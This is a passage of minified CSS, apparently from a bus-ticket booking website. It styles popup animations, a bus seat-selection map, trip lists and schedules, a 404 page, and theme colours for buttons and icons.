small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}.mfp-fade.mfp-bg{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-webkit-transition:all .15s ease-out;transition:all .15s ease-out}.mfp-fade.mfp-bg.mfp-ready{opacity:.8;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";filter:alpha(opacity=80)}.mfp-fade.mfp-bg.mfp-removing,.mfp-fade.mfp-wrap .mfp-content{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0)}.mfp-fade.mfp-wrap .mfp-content{-webkit-transition:all .15s ease-out;transition:all .15s ease-out}.mfp-fade.mfp-wrap.mfp-ready .mfp-content{opacity:1;-ms-filter:none;-webkit-filter:none;filter:none}.mfp-fade.mfp-wrap.mfp-removing .mfp-content,.mfp-zoom-in .mfp-with-anim{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0)}.mfp-zoom-in .mfp-with-anim{-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;-webkit-transform:scale(.8);transform:scale(.8)}.mfp-zoom-in.mfp-bg{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.mfp-zoom-in.mfp-ready .mfp-with-anim{opacity:1;-ms-filter:none;-webkit-filter:none;filter:none;-webkit-transform:scale(1);transform:scale(1)}.mfp-zoom-in.mfp-ready.mfp-bg{opacity:.8;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";filter:alpha(opacity=80)}.mfp-zoom-in.mfp-removing .mfp-with-anim{-webkit-transform:scale(.8);transform:scale(.8)}.mfp-newspaper .mfp-with-anim,.mfp-zoom-in.mfp-removing.mfp-bg,.mfp-zoom-in.mfp-removing .mfp-with-anim{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0)}.mfp-newspaper .mfp-with-anim{-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;-webkit-transform:scale(0) rotate(500deg);transform:scale(0) rotate(500deg)}.mfp-newspaper.mfp-bg{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-webkit-transition:.5s;transition:.5s}.mfp-newspaper.mfp-ready .mfp-with-anim{opacity:1;-ms-filter:none;-webkit-filter:none;filter:none;-webkit-transform:scale(1) rotate(0deg);transform:scale(1) rotate(0deg)}.mfp-newspaper.mfp-ready.mfp-bg{opacity:.8;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";filter:alpha(opacity=80)}.mfp-newspaper.mfp-removing .mfp-with-anim{-webkit-transform:scale(0) rotate(500deg);transform:scale(0) rotate(500deg)}.mfp-newspaper.mfp-removing.mfp-bg,.mfp-newspaper.mfp-removing .mfp-with-anim{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0)}.mfp-move-horizontal .mfp-with-anim{-webkit-transform:translateX(-50px);transform:translateX(-50px)}.mfp-move-horizontal.mfp-bg,.mfp-move-horizontal .mfp-with-anim{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-webkit-transition:.3s;transition:.3s}.mfp-move-horizontal.mfp-ready .mfp-with-anim{opacity:1;-ms-filter:none;-webkit-filter:none;filter:none;-webkit-transform:translateX(0);transform:translateX(0)}.mfp-move-horizontal.mfp-ready.mfp-bg{opacity:.8;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";filter:alpha(opacity=80)}.mfp-move-horizontal.mfp-removing .mfp-with-anim{-webkit-transform:translateX(50px);transform:translateX(50px)}.mfp-move-horizontal.mfp-removing.mfp-bg,.mfp-move-horizontal.mfp-removing .mfp-with-anim{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0)}.mfp-move-from-top .mfp-content{vertical-align:top}.mfp-move-from-top .mfp-with-anim{-webkit-transform:translateY(-100px);transform:translateY(-100px)}.mfp-move-from-top.mfp-bg,.mfp-move-from-top .mfp-with-anim{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-webkit-transition:.2s;transition:.2s}.mfp-move-from-top.mfp-ready .mfp-with-anim{opacity:1;-ms-filter:none;-webkit-filter:none;filter:none;-webkit-transform:translateY(0);transform:translateY(0)}.mfp-move-from-top.mfp-ready.mfp-bg{opacity:.8;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";filter:alpha(opacity=80)}.mfp-move-from-top.mfp-removing .mfp-with-anim{-webkit-transform:translateY(-50px);transform:translateY(-50px)}.mfp-move-from-top.mfp-removing.mfp-bg,.mfp-move-from-top.mfp-removing .mfp-with-anim{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0)}.mfp-3d-unfold .mfp-content{-webkit-perspective:2000px;-ms-perspective:2000px;perspective:2000px}.mfp-3d-unfold .mfp-with-anim{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-webkit-transition:.3s ease-in-out;transition:.3s ease-in-out;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateY(-60deg);transform:rotateY(-60deg)}.mfp-3d-unfold.mfp-bg{-webkit-transition:.5s;transition:.5s}.mfp-3d-unfold.mfp-ready .mfp-with-anim{opacity:1;-ms-filter:none;-webkit-filter:none;filter:none;-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}.mfp-3d-unfold.mfp-ready.mfp-bg{opacity:.8;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";filter:alpha(opacity=80)}.mfp-3d-unfold.mfp-removing .mfp-with-anim{-webkit-transform:rotateY(60deg);transform:rotateY(60deg)}.mfp-3d-unfold.mfp-bg,.mfp-3d-unfold.mfp-removing .mfp-with-anim,.mfp-zoom-out .mfp-with-anim{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0)}.mfp-zoom-out .mfp-with-anim{-webkit-transition:.3s ease-in-out;transition:.3s ease-in-out;-webkit-transform:scale(1.3);transform:scale(1.3)}.mfp-zoom-out.mfp-bg{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-webkit-transition:.3s ease-out;transition:.3s ease-out}.mfp-zoom-out.mfp-ready .mfp-with-anim{opacity:1;-ms-filter:none;-webkit-filter:none;filter:none;-webkit-transform:scale(1);transform:scale(1)}.mfp-zoom-out.mfp-ready.mfp-bg{opacity:.8;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";filter:alpha(opacity=80)}.mfp-zoom-out.mfp-removing .mfp-with-anim{-webkit-transform:scale(1.3);transform:scale(1.3)}.mfp-zoom-out.mfp-removing.mfp-bg,.mfp-zoom-out.mfp-removing .mfp-with-anim{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0)}.mfp-dialog{background:#fff;text-align:left;max-width:400px;margin:40px auto;position:relative;padding:10px 20px 0}.mfp-search-dialog{max-width:800px}.search-form{padding:25px 25px 5px;background:#fff;width:65%;max-width:700px;margin:0 auto}.form-group-button{padding-top:23px;text-align:right}.has-error .fa{color:#a94442}.align-center{text-align:center}.bus-seats-map{border:2px solid #aaa;border-radius:25px 5px 5px 25px;padding:10px;width:auto;float:none;display:inline-block;position:relative;margin-bottom:20px}.enter,.passageway,.seat{float:left;height:27px;width:27px;line-height:26px;margin-right:3px}.seat span{display:inline-block;width:27px;font-weight:800;text-align:center;color:#4f4f4f;font-size:13px}.row-seats:not(:last-child) .enter,.row-seats:not(:last-child) .seat{margin-bottom:5px}.bus-seats-map .seat{background:url("/modules/frontend/img/seatsmap/bus_map_horizontalv2.png") no-repeat}.bus-seats-map .enter{content:""}.bus-seats-map .seat:not(.not-available,.open-available){cursor:pointer}.bus-seats-map .seat.available,.bus-seats-map .seat.open-available{background-position:0 -58px}.bus-seats-map .seat.not-available{background-position:0 -29px}.bus-seats-map .seat.selected{background-position:0 0}.bus-seats-map .steering{background:url("/modules/frontend/img/seatsmap/steering-wheel.png");width:35px;height:35px;bottom:-120px;left:10px;position:relative;margin-right:30px}.float-left{float:left}.float-right{float:right}.align-right{text-align:right}.trip-list ul{list-style:none;padding:0}.form-control.find-reservation{display:inline-block;width:80%}header .contacts{color:#fff;font-size:12px}header .logo{margin-top:7px}header a.logo p{color:#fff;margin:-15px 0 0;font-size:12px}header .contacts a{color:#f1c40f}#route-map{height:400px!important}.bottom-dotted-border{border-bottom:1px dotted #ccc}.top-dotted-border{border-top:1px dotted #ccc}#point-exchange{font-size:20px;line-height:90px;display:inline-block}#point-exchange:before{font-family:FontAwesome;content:"\F07E"}@media (max-width:768px){#point-exchange{line-height:20px;margin-bottom:20px;display:block;text-align:center}#point-exchange:before{content:"\F07D"}}@media (max-width:992px){.trip-list{display:none}.btn-primary,a.btn-primary.selectTrip{white-space:normal}.bus-seats-map{border-radius:25px 25px 5px 5px}.bus-seats-map .steering{position:static}.bus-seats-map .enter,.bus-seats-map .seat,.bus-seats-map .steering{transform:rotate(90deg);-ms-transform:rotate(90deg);-moz-transform:rotate(90deg);-webkit-transform:rotate(90deg)}.bus-seats-map .enter,.bus-seats-map .seat{float:none;width:30px;height:27px;margin:2px}.bus-seats-map .seat span{transform:rotate(-90deg);-ms-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-webkit-transform:rotate(-90deg)}.row-seats{width:30px;display:inline-block;float:right;margin-top:20px}.row-seats:not(:last-child) .enter,.row-seats:not(:last-child) .seat{margin-bottom:2px}.bus-seats-map .float-left{float:none}}.row.trip-list-header .col-md-3.text-right{display:none}@media (max-width:400px){button#search{width:100%}#point-exchange{display:none}.search-sort{text-align:center}.search-sort a{margin-bottom:3px}.footer-main-menu{display:none}.padding-mobile,.padding-mobile li{padding-left:0;padding-right:0}.padding-mobile h5{font-size:15px}}@media (max-width:992px){.search-form{width:100%;margin-bottom:25px}footer#main-footer{text-align:center}}.route-schedule{display:table}.route-schedule .schedule-row{display:table-row}.route-schedule .schedule-row>div{display:table-cell;padding:10px 15px;vertical-align:middle;text-align:center}a.schedule-details{display:inline-block}.route-schedule .schedule-row>div:not(:last-of-type){border-right:1px solid #ccc}.route-schedule .schedule-row:not(:last-of-type)>div{border-bottom:1px solid #ccc}.va-middle{vertical-align:middle!important}.trip-info-details{display:inline-block}.position-static{position:static;z-index:0}.trip-details-dialog{max-width:95%}.trip-details-dialog,.trip-discounts-dialog{background:#fff;text-align:left;margin:40px auto;position:relative;padding:20px}.trip-discounts-dialog{max-width:40%}.non-radius,.non-radius:hover{border-radius:0!important}.booking-item-button{margin:0}a.btn-primary.selectTrip{border-color:#4d79a0;background-color:#c7c7c7;border:none}a.btn-primary.selectTrip:hover{border-color:#4d79a0;background-color:#6f8eab}.booking-item.selectTrip:hover{background-color:#fcfcfc}.booking-item.selectTrip:hover a.btn-primary.selectTrip{border-color:#476a8a;background-color:#50779b}a.carrier-details,a.trip-details.popup-text{text-decoration:underline}.booking-item-discounts>.dropdown-menu>.disabled,.booking-item-discounts>.dropdown-menu>.disabled:focus,.booking-item-discounts>.dropdown-menu>.disabled:hover{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857143;color:#8f8f8f;white-space:nowrap}.booking-item-discounts.booking-item-flight-class{color:#333}.booking-item-discounts .btn-default{color:#8f8f8f}.booking-item-discounts>.dropdown-menu>.disabled:focus,.booking-item-discounts>.dropdown-menu>.disabled:hover{cursor:default}.booking-item-discounts .dropdown-menu{right:0!important;left:inherit}.clear{clear:both}
    /*!*border-color: #4D79A0;*!*/
    /*!*background-color: #6F8EAB;*!*/.promotion-label{color:#fff;height:30px;width:100px;top:10px;right:-26px;text-align:center;-webkit-transform:rotate(45deg);transform:rotate(45deg);position:absolute}.promotion-label .title{margin-top:9px;margin-left:-2px;font-size:12px;line-height:10px}.promotion-label .description:after{background:#111;background:rgba(0,0,0,.8);border-radius:.5em;bottom:1.35em;color:#fff;content:attr(title);display:block;left:1em;padding:.3em 1em;position:absolute;text-shadow:0 1px 0 #000;white-space:nowrap;z-index:98}.promotion-label .description:before{border:solid;border-color:#111 transparent;border-color:rgba(0,0,0,.8) transparent;border-width:.4em .4em 0;bottom:1em;content:"";display:block;left:2em;position:absolute;z-index:99}.booking-item-container{position:static}.booking-item-old-price{text-decoration:line-through}#search{font-size:16px;padding:6px 45px}#search-luck{font-size:14px;padding:7px 14px}.search-buttons>div>div:first-of-type{margin-right:20px}.search-buttons>div>div{display:inline-block}.search-buttons .form-group-button{padding-top:5px}#fio .form-group.form-group-lg .form-control{height:40px;padding:5px 35px;font-size:13px}#fio .form-group .input-icon{top:3px}#main-title{margin-bottom:25px;font-size:30px;font-family:Roboto,arial,helvetica,sans-serif;margin-top:0;font-weight:300;color:#fff;line-height:1.3em}#otherResourceContainer{display:none}.block-container .block-title{font-size:28px;line-height:38px}.block-container .block-desc{font-size:16px}.block-container div img{width:200px}.main-bg-img{height:500px;background-size:cover}.way-point{float:left;padding:10px;text-align:center}.way-point div{float:right}.way-points .way-point:first-child:after{display:none}.way-point:after{font-family:FontAwesome;content:"\F178";margin-top:0;margin-left:0;color:#2b384b;display:block;float:left;height:60px;width:20px;padding-top:23px}.route-points{width:100%;height:auto;overflow-y:hidden}.way-points{width:10000px}.phone-block .intl-tel-input,.trip-details-dialog .intl-tel-input{width:100%}.empty-trip>.row.select-item{opacity:.5}.empty-trip .free-seats{color:red}.dataTables_info{margin:10px 0}.dataTables_paginate{margin:15px 0}.dataTables_paginate .paginate_button{padding-right:15px}.overflow_auto{overflow:auto}#ordersTable_filter label input{margin-left:27px;height:25px;padding:0 5px}.dataTables_length label select{margin-left:5px;height:25px}.error-404{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.error-404 .btn-white.btn-ghost.btn-lg.mt5{color:#565656;margin:40px 0}.error-404 h3.error-404_h3{color:#ccc;font-size:30px;font-weight:700;margin:70px 60px -41px}.error-404 h1.error-404_h1{font-size:40px;font-weight:700;color:#565656;margin:50px 0}.error-404_p{width:80%;font-size:16px;line-height:1.5;margin:0 30px 20px;color:#565656}body.full,body.full .full,html.full{height:100%}img.similar_sad_bus{margin:0 auto;width:auto}.similar_label{font-size:20px;font-style:italic}.similar_list h6{font-size:18px;font-weight:700;margin-top:20px}.similar_list ul{list-style:none;margin:0;padding:0}.similar_list ul li a{color:#000}.similar_list ul li a:hover{text-decoration:underline}.similar_btn{width:100%;height:55px;background:#ed0000;color:#fff;position:relative;display:inline-block;margin-bottom:0;font-weight:400;text-align:center;vertical-align:middle;cursor:pointer;background-image:none;border:1px solid #ed0000;white-space:nowrap;padding:6px 12px;font-size:20px;line-height:1.9;border-radius:20px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-transition:all .3s ease;transition:all .3s ease}.similar_btn:active,.similar_btn:focus,.similar_btn:hover{color:#fff;text-decoration:none;border-radius:3px}.booking-item-container.auth-only{opacity:.5}.text-color{color:!important}.owl-controls .owl-buttons div:hover{background-color:#34495e}.bg-color,.booking-item-raiting-list>li>.booking-item-raiting-list-bar>div,.booking-item-raiting-summary-list>li>.booking-item-raiting-list-bar>div,.box-icon,.box-icon-border:hover,.btn-ghost.btn-primary:hover,.btn-group-select-num>.btn.active,.btn-group-select-num>.btn.active:hover,.btn-primary,.btn-primary.active,.btn-primary:active,.btn-primary:focus,.btn-primary:hover,.btn-primary[disabled],.card-thumb .card-thumb-actions>li>a:hover,.card-thumb .card-thumb-new,.card-thumb .card-thumb-primary-label,.checkbox-switch .i-check.checked:before,.datepicker table tr td.active.active,.datepicker table tr td.active.disabled.active,.datepicker table tr td.active.disabled:active,.datepicker table tr td.active.disabled:focus,.datepicker table tr td.active.disabled:hover,.datepicker table tr td.active.disabled:hover.active,.datepicker table tr td.active.disabled:hover:active,.datepicker table tr td.active.disabled:hover:focus,.datepicker table tr td.active.disabled:hover:hover,.datepicker table tr td.active:active,.datepicker table tr td.active:focus,.datepicker table tr td.active:hover,.datepicker table tr td.active:hover.active,.datepicker table tr td.active:hover:active,.datepicker table tr td.active:hover:focus,.datepicker table tr td.active:hover:hover,.datepicker table tr td span.active.active,.datepicker table tr td span.active.disabled.active,.datepicker table tr td span.active.disabled:active,.datepicker table tr td span.active.disabled:focus,.datepicker table tr td span.active.disabled:hover,.datepicker table tr td span.active.disabled:hover.active,.datepicker table tr td span.active.disabled:hover:active,.datepicker table tr td span.active.disabled:hover:focus,.datepicker table tr td span.active.disabled:hover:hover,.datepicker table tr td span.active:active,.datepicker table tr td span.active:focus,.datepicker table tr td span.active:hover,.datepicker table tr td span.active:hover.active,.datepicker table tr td span.active:hover:active,.datepicker table tr td span.active:hover:focus,.datepicker table tr td span.active:hover:hover,.hover-img .hover-inner,.i-check.checked,.i-radio.checked,.irs-diapason,.nav-pills>li.active>a,.nav-pills>li.active>a:active,.nav-pills>li.active>a:focus,.nav-pills>li.active>a:hover,.open .dropdown-toggle.datepicker table tr td.active,.open .dropdown-toggle.datepicker table tr td.active.disabled,.open .dropdown-toggle.datepicker table tr td.active.disabled:hover,.open .dropdown-toggle.datepicker table tr td.active:hover,.owl-controls .owl-page span,.pagination>li.active>a,.pagination>li.active>a:hover,.post .post-header .post-link:hover,.radio-switch .i-radio.checked:before,.search-tabs-bg>.tabbable>.nav-tabs>li.active>a,.search-tabs-bg>.tabbable>.nav-tabs>li>a:hover>.fa,.tt-suggestion.tt-cursor,.user-profile-sidebar .user-profile-nav>li.active>a,.user-profile-sidebar .user-profile-nav>li.active>a:hover,ul.slimmenu li.active>a,ul.slimmenu li:hover>a{background-color:#e6b253}.booking-item-raiting-list>li>div.booking-item-raiting-list-bar>div,.booking-item-raiting-summary-list>li>div.booking-item-raiting-list-bar>div,.open .dropdown-toggle.datepicker table tr td span.active,.open .dropdown-toggle.datepicker table tr td span.active.disabled,.open .dropdown-toggle.datepicker table tr td span.active.disabled:hover,.open .dropdown-toggle.datepicker table tr td span.active:hover,.testimonial-color .testimonial-inner,::-moz-selection{background-color:#e6b253}.booking-item-raiting-list>li>div.booking-item-raiting-list-bar>div,.booking-item-raiting-summary-list>li>div.booking-item-raiting-list-bar>div,.open .dropdown-toggle.datepicker table tr td span.active,.open .dropdown-toggle.datepicker table tr td span.active.disabled,.open .dropdown-toggle.datepicker table tr td span.active.disabled:hover,.open .dropdown-toggle.datepicker table tr td span.active:hover,.testimonial-color .testimonial-inner,::selection{background-color:#e6b253}.booking-item:hover .row.booking-item-button.select-item a.selectTrip,.promotion-label{background-color:#34495e}.booking-item-dates-change,.booking-item-deails-date-location,.booking-item.active,.booking-item:hover,.booking-item:hover a.selectTrip,.card-thumb.card-thumb-primary,.form-control:active,.form-control:focus,.fotorama__thumb-border,.i-check.checked,.i-check.hover,.i-radio.checked,.i-radio.hover,.post .post-header,.testimonial-color .testimonial-inner,.top-user-area .top-user-area-list>li.top-user-area-avatar>a:hover>img,footer#main-footer .form-control:focus,header#main-header{border-color:#113f6e}.top-user-area .top-user-area-list>li>a:hover{color:#fff}.btn-group-select-num>.btn.active,.btn-group-select-num>.btn.active:hover,.btn-primary,.btn-primary.active[disabled],.btn-primary.disabled,.btn-primary.disabled.active,.btn-primary.disabled:active,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary[disabled],.btn-primary[disabled]:active,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary,fieldset[disabled] .btn-primary.active,fieldset[disabled] .btn-primary:active,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary:hover{border-color:#c79841;background-color:#e6b253}.btn-primary.active[disabled],.btn-primary.disabled,.btn-primary.disabled.active,.btn-primary.disabled:active,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary[disabled],.btn-primary[disabled]:active,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover,.datepicker table tr td.active.active,.datepicker table tr td.active.disabled.active,.datepicker table tr td.active.disabled:active,.datepicker table tr td.active.disabled:focus,.datepicker table tr td.active.disabled:hover,.datepicker table tr td.active.disabled:hover.active,.datepicker table tr td.active.disabled:hover:active,.datepicker table tr td.active.disabled:hover:focus,.datepicker table tr td.active.disabled:hover:hover,.datepicker table tr td.active:active,.datepicker table tr td.active:focus,.datepicker table tr td.active:hover,.datepicker table tr td.active:hover.active,.datepicker table tr td.active:hover:active,.datepicker table tr td.active:hover:focus,.datepicker table tr td.active:hover:hover,.open .dropdown-toggle.datepicker table tr td.active,.open .dropdown-toggle.datepicker table tr td.active.disabled,.open .dropdown-toggle.datepicker table tr td.active.disabled:hover,.open .dropdown-toggle.datepicker table tr td.active:hover,fieldset[disabled] .btn-primary,fieldset[disabled] .btn-primary.active,fieldset[disabled] .btn-primary:active,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary:hover{border-color:#c79841}.nav-pills>li.active>a,.nav-pills>li.active>a:focus,.nav-pills>li.active>a:hover{background-color:#34495e}.btn-primary.active,.btn-primary:active,.btn-primary:focus,.btn-primary:hover,.open .dropdown-toggle.btn-primary{border-color:#c79841;background-color:#e6b253}.hover-img .hover-title,.hover-img [class*=" hover-title-"],.hover-img [class^=hover-title-]{background:hsla(78,29%,53%,.75)}.owl-cap-price h5{color:#a1b375}.card-thumb .card-thumb-actions>li>a:hover{-webkit-box-shadow:0 0 0 1px #819553;box-shadow:0 0 0 1px #819553}.booking-item-features>li:hover>i{border-color:#819553}.form-group.form-group-ghost .form-control:active,.form-group.form-group-ghost .form-control:focus{border-color:#e6b253}.datepicker table tr td.today.disabled:before,.datepicker table tr td.today.disabled:hover:before,.datepicker table tr td.today:before,.datepicker table tr td.today:hover:before{border-color:transparent transparent #e6b253}.testimonial-color .testimonial-inner:after,.testimonial-color .testimonial-inner:before{border-color:#e6b253 transparent transparent}.irs-slider{background:#200b6f}.btn-ghost.btn-primary{background:none;color:#c79841}.btn-ghost.btn-primary:hover{color:#fff}.box-icon,[class*=" box-icon-"],[class^=box-icon-]{background:#f1c40f;color:#fff}.box-icon:hover,[class*=" box-icon-"]:hover,[class^=box-icon-]:hover{color:#fff}[class*=" box-icon-"].box-icon-black{background:#333}[class*=" box-icon-"].box-icon-black:hover{background:#000}[class*=" box-icon-"].box-icon-gray{background:gray}[class*=" box-icon-"].box-icon-gray:hover{background:#4d4d4d}[class*=" box-icon-"].box-icon-white{background:#fff;color:#e6b253}[class*=" box-icon-"].box-icon-white:hover{color:#e6b253;background:#e6e6e6}[class*=" box-icon-"].box-icon-info{background:#2f96b4}[class*=" box-icon-"].box-icon-info:hover{background:#267890}[class*=" box-icon-"].box-icon-success{background:#51a351}[class*=" box-icon-"].box-icon-success:hover{background:#418241}[class*=" box-icon-"].box-icon-warning:hover{background:#e4b700}[class*=" box-icon-"].box-icon-danger{background:#bd362f}[class*=" box-icon-"].box-icon-danger:hover{background:#972b26}[class*=" box-icon-"].box-icon-inverse{background:#695599}[class*=" box-icon-"].box-icon-inverse:hover{background:#54447a}[class*=" box-icon-"].box-icon-to-normal:hover{background:#e6b253}[class*=" box-icon-"].box-icon-to-black:hover{background:#333}[class*=" box-icon-"].box-icon-to-gray:hover{background:gray}[class*=" box-icon-"].box-icon-to-white:hover{background:#fff;color:#e6b253}[class*=" box-icon-"].box-icon-to-info:hover{background:#2f96b4}[class*=" box-icon-"].box-icon-to-success:hover{background:#51a351}[class*=" box-icon-"].box-icon-to-warning:hover{background:#f89406}[class*=" box-icon-"].box-icon-to-danger:hover{background:#bd362f}[class*=" box-icon-"].box-icon-to-inverse:hover{background:#695599}.box-icon-border,[class*=" box-icon-border"],[class^=box-icon-border]{background:none;border:1px solid #e6b253;color:#e6b253}.box-icon-border:hover,[class*=" box-icon-border"]:hover,[class^=box-icon-border]:hover{background:#e6b253;color:#fff!important}.box-icon-border.box-icon-black,.box-icon-border.box-icon-to-black:hover,[class*=" box-icon-border"].box-icon-black,[class*=" box-icon-border"].box-icon-to-black:hover,[class^=box-icon-border].box-icon-black,[class^=box-icon-border].box-icon-to-black:hover{border-color:#333;color:#333}.box-icon-border.box-icon-black:hover,.box-icon-border.box-icon-to-black:hover:hover,[class*=" box-icon-border"].box-icon-black:hover,[class*=" box-icon-border"].box-icon-to-black:hover:hover,[class^=box-icon-border].box-icon-black:hover,[class^=box-icon-border].box-icon-to-black:hover:hover{background:#333}.box-icon-border.box-icon-gray,.box-icon-border.box-icon-to-gray:hover,[class*=" box-icon-border"].box-icon-gray,[class*=" box-icon-border"].box-icon-to-gray:hover,[class^=box-icon-border].box-icon-gray,[class^=box-icon-border].box-icon-to-gray:hover{border-color:gray;color:gray}.box-icon-border.box-icon-gray:hover,.box-icon-border.box-icon-to-gray:hover:hover,[class*=" box-icon-border"].box-icon-gray:hover,[class*=" box-icon-border"].box-icon-to-gray:hover:hover,[class^=box-icon-border].box-icon-gray:hover,[class^=box-icon-border].box-icon-to-gray:hover:hover{background:gray}.box-icon-border.box-icon-to-white:hover,.box-icon-border.box-icon-white,[class*=" box-icon-border"].box-icon-to-white:hover,[class*=" box-icon-border"].box-icon-white,[class^=box-icon-border].box-icon-to-white:hover,[class^=box-icon-border].box-icon-white{border-color:#fff;color:#fff}.box-icon-border.box-icon-to-white:hover:hover,.box-icon-border.box-icon-white:hover,[class*=" box-icon-border"].box-icon-to-white:hover:hover,[class*=" box-icon-border"].box-icon-white:hover,[class^=box-icon-border].box-icon-to-white:hover:hover,[class^=box-icon-border].box-icon-white:hover{color:#e6b253;background:#fff}.box-icon-border.box-icon-info,.box-icon-border.box-icon-to-info:hover,[class*=" box-icon-border"].box-icon-info,[class*=" box-icon-border"].box-icon-to-info:hover,[class^=box-icon-border].box-icon-info,[class^=box-icon-border].box-icon-to-info:hover{border-color:#2f96b4;color:#2f96b4}.box-icon-border.box-icon-info:hover,.box-icon-border.box-icon-to-info:hover:hover,[class*=" box-icon-border"].box-icon-info:hover,[class*=" box-icon-border"].box-icon-to-info:hover:hover,[class^=box-icon-border].box-icon-info:hover,[class^=box-icon-border].box-icon-to-info:hover:hover{background:#2f96b4}.box-icon-border.box-icon-success,.box-icon-border.box-icon-to-success:hover,[class*=" box-icon-border"].box-icon-success,[class*=" box-icon-border"].box-icon-to-success:hover,[class^=box-icon-border].box-icon-success,[class^=box-icon-border].box-icon-to-success:hover{border-color:#51a351;color:#51a351}.box-icon-border.box-icon-success:hover,.box-icon-border.box-icon-to-success:hover:hover,[class*=" box-icon-border"].box-icon-success:hover,[class*=" box-icon-border"].box-icon-to-success:hover:hover,[class^=box-icon-border].box-icon-success:hover,[class^=box-icon-border].box-icon-to-success:hover:hover{background:#51a351}.box-icon-border.box-icon-to-warning:hover,.box-icon-border.box-icon-warning,[class*=" box-icon-border"].box-icon-to-warning:hover,[class*=" box-icon-border"].box-icon-warning,[class^=box-icon-border].box-icon-to-warning:hover,[class^=box-icon-border].box-icon-warning{border-color:#f89406;color:#f89406}.box-icon-border.box-icon-to-warning:hover:hover,.box-icon-border.box-icon-warning:hover,[class*=" box-icon-border"].box-icon-to-warning:hover:hover,[class*=" box-icon-border"].box-icon-warning:hover,[class^=box-icon-border].box-icon-to-warning:hover:hover,[class^=box-icon-border].box-icon-warning:hover{background:#f89406}.box-icon-border.box-icon-danger,.box-icon-border.box-icon-to-danger:hover,[class*=" box-icon-border"].box-icon-danger,[class*=" box-icon-border"].box-icon-to-danger:hover,[class^=box-icon-border].box-icon-danger,[class^=box-icon-border].box-icon-to-danger:hover{border-color:#bd362f;color:#bd362f}.box-icon-border.box-icon-danger:hover,.box-icon-border.box-icon-to-danger:hover:hover,[class*=" box-icon-border"].box-icon-danger:hover,[class*=" box-icon-border"].box-icon-to-danger:hover:hover,[class^=box-icon-border].box-icon-danger:hover,[class^=box-icon-border].box-icon-to-danger:hover:hover{background:#bd362f}.box-icon-border.box-icon-inverse,.box-icon-border.box-icon-to-inverse:hover,[class*=" box-icon-border"].box-icon-inverse,[class*=" box-icon-border"].box-icon-to-inverse:hover,[class^=box-icon-border].box-icon-inverse,[class^=box-icon-border].box-icon-to-inverse:hover{border-color:#695599;color:#695599}.box-icon-border.box-icon-inverse:hover,.box-icon-border.box-icon-to-inverse:hover:hover,[class*=" box-icon-border"].box-icon-inverse:hover,[class*=" box-icon-border"].box-icon-to-inverse:hover:hover,[class^=box-icon-border].box-icon-inverse:hover,[class^=box-icon-border].box-icon-to-inverse:hover:hover{background:#695599}.box-icon-border.box-icon-to-normal:hover,[class*=" box-icon-border"].box-icon-to-normal:hover,[class^=box-icon-border].box-icon-to-normal:hover{border-color:#e6b253;background:#e6b253}.box-icon-border-dashed{border-style:dashed}.animate-icon-border-rise-alt:after,.animate-icon-border-rise:after{-webkit-box-shadow:0 0 0 2px #e6b253;box-shadow:0 0 0 2px 